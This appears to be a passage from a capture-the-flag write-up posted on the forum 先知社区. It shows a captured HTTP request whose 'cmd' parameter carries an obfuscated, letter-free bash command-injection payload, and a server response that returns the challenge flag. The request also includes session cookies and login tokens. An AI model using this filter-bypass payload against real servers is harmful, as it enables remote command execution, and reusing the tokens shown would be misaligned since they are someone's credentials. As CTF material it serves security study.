 request_token=R1qeRUSvQPwHbtElNHSYzk1cFIsmOg0jFbuKag9Hr54Npx3E;
order=id%20desc; serverType=nginx; pro_end=-1; ltd_end=-1; memSize=3789;
bt_user_info=%7B%22status%22%3Atrue%2C%22msg%22%3A%22%u83B7%u53D6%
u6210%u529F%21%22%2C%22data%22%3A%7B%22username%22%3A%22153****59
80%22%7D%7D; rank=list; Path=/www/wwwroot/www.fushuling.com;
file_recycle_status=true; wordpress_test_cookie=WP%20Cookie%20check;
wp_lang=zh_CN; config-tab=1;
wordpress_logged_in_56b8ed528ce6ab282a5d6574766eff8b=Da2kSupr3m3%7C1675760
806%7CUCOJ4EuAperme2RSra7iRx2s6OEGbGqKSGKlhkAZPpn%7C6680f6f1eb2dc4bd
f1d8eb2e1d9eb9b1c34b488aaf79758331fb4168cb98132c
Upgrade-Insecure-Requests: 1
cmd=__%3D%24%7B%3F%7D%26%26___%3D%24((%2B%2B__))%26%26____%3D%
24((%2B%2B___))%26%26_____%3D%24%7B%3F%7D%26%26%24%7B!_____%7D
%3C%3C%3C%24%7B!_____%7D%5C%3C%5C%3C%5C%3C%5C%24%5C'%5C%5C
%24((%24%7B____%7D%23%24%7B__%7D%24%7B_____%7D%24%7B_____%7D%
24%7B_____%7D%24%7B__%7D%24%7B__%7D%24%7B__%7D%24%7B__%7D))%
5C%5C%24((%24%7B____%7D%23%24%7B__%7D%24%7B_____%7D%24%7B____
_%7D%24%7B_____%7D%24%7B__%7D%24%7B__%7D%24%7B_____%7D%24%7
B__%7D))%5C%5C%24((%24%7B____%7D%23%24%7B__%7D%24%7B_____%7D%
24%7B__%7D%24%7B_____%7D%24%7B_____%7D%24%7B__%7D%24%7B_____
%7D%24%7B_____%7D))%5C%5C%24((%24%7B____%7D%23%24%7B__%7D%24%
7B_____%7D%24%7B__%7D%24%7B_____%7D%24%7B_____%7D%24%7B_____%
7D))%5C%5C%24((%24%7B____%7D%23%24%7B__%7D%24%7B__%7D%24%7B__
_%7D%24%7B_____%7D%24%7B_____%7D%24%7B__%7D))%5C%5C%24((%24%7B
____%7D%23%24%7B__%7D%24%7B_____%7D%24%7B_____%7D%24%7B__%7D
%24%7B_____%7D%24%7B_____%7D%24%7B__%7D%24%7B_____%7D))%5C%5C
%24((%24%7B____%7D%23%24%7B__%7D%24%7B_____%7D%24%7B_____%7D%
24%7B__%7D%24%7B__%7D%24%7B_____%7D%24%7B__%7D%24%7B_____%7D)
)%5C%5C%24((%24%7B____%7D%23%24%7B__%7D%24%7B_____%7D%24%7B__
___%7D%24%7B_____%7D%24%7B__%7D%24%7B__%7D%24%7B_____%7D%24%
7B__%7D))%5C%5C%24((%24%7B____%7D%23%24%7B__%7D%24%7B_____%7D
%24%7B_____%7D%24%7B__%7D%24%7B_____%7D%24%7B_____%7D%24%7B_
_%7D%24%7B__%7D))%5C
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 01 Mar 2023 00:25:40 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 45
flag{NO_41ph4NuMErIc_wEb5h311_Improv3M3nt!!!}
先知社区